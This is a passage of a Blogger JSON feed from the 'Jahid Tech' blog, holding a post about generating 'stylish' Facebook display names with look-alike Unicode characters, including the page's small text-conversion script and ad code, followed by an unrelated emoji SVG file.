insta followers withgout login"},{"term":"new liker app"},{"term":"new picture editing"},{"term":"notisave app download for free"},{"term":"opera mini"},{"term":"opera mini apk download"},{"term":"opera mini app"},{"term":"opera mini app free download"},{"term":"organic instagram followers"},{"term":"picsart photo edit"},{"term":"pixellab apk download"},{"term":"profile picture border"},{"term":"profile tracker"},{"term":"profile tracker apk download"},{"term":"profile tracker download"},{"term":"raje likers"},{"term":"raje likers apk download"},{"term":"report facebook account 2021"},{"term":"report facebook id"},{"term":"sb vip account bio"},{"term":"smm panel"},{"term":"snake on screen apk"},{"term":"stylish dp editing"},{"term":"stylish featured photos"},{"term":"stylish text copy and paste free"},{"term":"swift keyboard"},{"term":"texaal earning app download"},{"term":"text Now"},{"term":"text repater"},{"term":"text repater apk"},{"term":"toon app"},{"term":"universal copy"},{"term":"universal copy apk download"},{"term":"via browser"},{"term":"via browser download"},{"term":"video downloader app for facebook"},{"term":"vpn lat apk download"},{"term":"vpn lat app"},{"term":"whatsapp hd and stylish dp"},{"term":"whatsapp sad status"},{"term":"whatsapp stylish account 2023"},{"term":"whatsapp vio pictures"},{"term":"whatsapp vip account"},{"term":"whatsapp vip bio"},{"term":"whatsapp vip name"},{"term":"who check my facebook profile"},{"term":"yohohindi"},{"term":"your account has been disabled 2021"},{"term":"your account has been disabled 2022"}],"title":{"type":"text","$t":"Jahid Tech"},"subtitle":{"type":"html","$t":"LEARN EVERYTHING"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/-\/.fb+stylish+name+maker?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/search\/label\/.fb%20stylish%20name%20maker"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Jahid Tech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13494038105961620114"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-7717359883797629370"},"published":{"$t":"2023-06-28T16:58:00.064+06:00"},"updated":{"$t":"2023-06-29T19:43:16.871+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":".fb stylish name maker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook acceptable stylish name maker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook emoji font name"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook stylish name generator"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook VIP account"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"}],"title":{"type":"text","$t":"Facebook Stylish Name Generator 2023 | Facebook Acceptable Stylish Name Maker"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003EHello guys,\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003EToday I am going to tell you that how can you make facebook stylish name account. Facebook stylish and unique name is now a fashion! If you use it then other users will be shocked for your name!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003EI am going to give you 6 Stylish name generating service in free. That will help you to make facebook stylish name account. Some examples are:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003E1.\u0026nbsp;Jʌʜɩɗ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003E2.\u0026nbsp;Jднїԁ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003E3. Jẫħiȡ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003E4. Jᕱᖺᓲᖱ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003E5. JαΉι∂\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003E6. JαΗιδ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit;\"\u003EWhat is Facebook Stylish Name?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit;\"\u003E\u003Cspan style=\"background-color: white; color: #242226; font-size: 17px;\"\u003Emany people try to add Facebook style name by co\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #242226; font-size: 17px;\"\u003Ennecting VPN or\u0026nbsp;\u003C\/span\u003Eproxy\u003Cspan style=\"background-color: white; color: #242226; font-size: 17px;\"\u003E. But there is no way to add name on Facebook with stylish front. Facebook never highlights stylish character names. So what to do now? Of course there are alternative solutions that you will find out today.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Kanit;\"\u003EThe names you generate for your Facebook profile with\u0026nbsp;\u003Ca href=\"https:\/\/www.jahidtech.com\/2022\/01\/fancy-fonts-generator-jahid-tech.html\" style=\"box-sizing: inherit; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\"\u003Estylish front\u003C\/a\u003E\u0026nbsp;are\u0026nbsp;\u003Cem style=\"box-sizing: inherit;\"\u003EFacebook acceptable stylish name converter without any proxy\u003C\/em\u003E. You can do it very easily. And no need to connect VPN to add these names.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-size: 17px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Kanit;\"\u003EYou can create unique Facebook names on Facebook by generating\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003Eacceptable stylish FB names\u003C\/span\u003E. It can be seen on Facebook that almost everyone writes their name with normal front. So everyone will be impressed if you add name with beautiful font by\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/2022\/01\/fancy-fonts-generator-jahid-tech.html\" style=\"box-sizing: inherit; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\"\u003EFacebook Stylish name Generator\u003C\/a\u003E\u003C\/span\u003E\u003Cem style=\"box-sizing: inherit;\"\u003E.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; margin: 0px 0px 1.5em; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003EFacebook Acceptable Stylish Name Geneartor\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"ps2\"\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003EStylish Name Generator\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"ps2\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cdiv class=\"gmenu\"\u003E\n\u003Ctextarea id=\"a\"\u003EJahid Tech\u003C\/textarea\u003E\u003C\/div\u003E\n\u003Cdiv class=\"rmenu\"\u003E\n\u003Cbutton onclick=\"al()\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003EConvert Text\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cb\u003EResult\u003C\/b\u003E \u003Cbr \/\u003E\n1. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"gmenu\"\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Ctextarea id=\"b1\"\u003E\u003C\/textarea\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\n2. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"gmenu\"\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Ctextarea id=\"b2\"\u003E\u003C\/textarea\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\n3. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"gmenu\"\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Ctextarea id=\"b3\"\u003E\u003C\/textarea\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\n4. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"gmenu\"\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Ctextarea id=\"b4\"\u003E\u003C\/textarea\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\n5. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"gmenu\"\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Ctextarea id=\"b5\"\u003E\u003C\/textarea\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\n6. \u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"gmenu\"\u003E\n\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Ctextarea id=\"b6\"\u003E\u003C\/textarea\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"gmenu\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"gmenu\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: large;\"\u003EHow To Change Stylish Name On Facebook?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Kanit; font-size: medium;\"\u003E\u003Cul style=\"background-color: white; border: 0px; box-sizing: border-box; color: #242226; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.5em 3em; padding: 0px;\"\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003EFirst of all open Facebook and click on \"Settings\" option.\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003ENow go to \"Personal and Account Information\" option.\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003EThen you will see Name option and click on \"Edit\" option next to it.\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003ENow the option to edit your Facebook ID name will appear. Delete your Facebook's default names.\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003ECreate Facebook acceptable font of your name with\u0026nbsp;\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EFb acceptable stylish name generator\u003C\/span\u003E\u0026nbsp;from this post.\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003EThen paste your First Name and Last Name in the empty fields.\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003EThen click on \"Review Change\" option it will be accepted no need to connect proxy.\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003EFinally, if you click on \"Save Change\" option with the Facebook password, it will be added to your ID.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #212121; font-size: 16px; margin: 0px 0px 1.5em; padding: 0px; text-transform: capitalize;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003E😍Also Read:👇\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; border: 0px; box-sizing: border-box; color: #212121; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.5em 3em; padding: 0px; text-transform: capitalize;\"\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003E\u003Ca data-id=\"5033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2021\/07\/new-50-facebook-stylish-and-cute-bio.html\" rel=\"noreferrer noopener\" style=\"box-sizing: inherit; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EFacebook Vip Bio\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/2020\/07\/facebook-vip-featured-photo-download-9.html\" rel=\"noreferrer noopener\" style=\"box-sizing: inherit; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\" target=\"_blank\"\u003EFacebook Stylish Featured Photos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003E\u003Ca data-id=\"1033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2023\/04\/facebook-smile-name-symbol-how-to-make.html\" rel=\"noreferrer noopener\" style=\"box-sizing: inherit; outline: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\" target=\"_blank\"\u003EFacebook Stylish Name\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"border: 0px; box-sizing: inherit; margin: 0px; padding: 0px;\"\u003E\u003Ca data-id=\"1357\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2020\/12\/facebook-vip-account-works-2020.html\" rel=\"noreferrer noopener\" style=\"box-sizing: inherit; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: 700;\"\u003EFacebook Vip Work Copy\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript data-rocket-status=\"executed\" src=\"data:text\/javascript;base64,[base64]\/ToScpOwpkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgnYjInKSAudmFsdWU9YXJhZign4bqr4biDY8ih4buFZsSfxKdpxLXhuLHEuuG4v8WIb8a\/[base64]\/zrrOmc6czrfOps+Bz5XPgM6+z4TPhc69z4nPh8+IzrYnKTsKZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2I2JykgLnZhbHVlPWFyYWYoJ86xzrLOts60zrXOk8+GzpfOuWrOus6ZzpzOt86\/z4HOps+Azr7PhM+Fzr3Pic+HzrPOlicpO30=\" type=\"text\/javascript\"\u003Efunction araf(x) { var1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ.?!'; p=''; q=''; a=document.getElementById('a').value; n=0; while(n\u003Ca.length) { o=0; s=0; while (s!=1) { if(a.charAt(n)!=var1.charAt(o)) {o++; if(o==x.length) { q=a.charAt(n); s=1;}} else { q=x.charAt(o); s=1;} ; } p=p+q; n++; } return p; } function al() { document.getElementById('b1') .value=araf('двсԁєғҩнїјкгмиөрҩяѕтцѵшхүӡ');\ndocument.getElementById('b2') .value=araf('ẫḃcȡễfğħiĵḱĺḿňoƿƍřštuvẁxyz'); document.getElementById('b3') .value=araf('ʌɓcɗɘʆʛʜɩjĸɭɱŋopqʀstʋvwxƴʑ');\ndocument.getElementById('b4') .value=araf('ᕱᑿᘹᖱᕨᖴᘜᖺᓲᒏᐸᒸᙢᘉᓍᑷᖳᖆᔜᖶᘢᕓᙛ᙭ᗂᙥ');\ndocument.getElementById('b5') .value=araf('αβͼ∂εϜϑΉιͿκΙΜηΦρϕπξτυνωχψζ');\ndocument.getElementById('b6') .value=araf('αβζδεΓφΗιjκΙΜηορΦπξτυνωχγΖ');}\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/7717359883797629370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/06\/ffff.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/7717359883797629370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/7717359883797629370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2023\/06\/ffff.html","title":"Facebook Stylish Name Generator 2023 | Facebook Acceptable Stylish Name Maker"}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/1f535.svg
body_size: -48
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><circle fill="#55ACEE" cx="18" cy="18" r="18"/></svg>